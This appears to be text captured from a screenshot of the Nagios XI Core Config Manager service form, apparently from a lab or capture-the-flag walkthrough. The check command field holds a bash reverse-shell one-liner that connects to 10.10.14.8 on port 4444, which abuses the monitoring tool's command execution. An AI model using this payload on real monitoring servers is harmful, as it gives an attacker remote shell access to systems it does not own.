 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
+
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
Rev
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel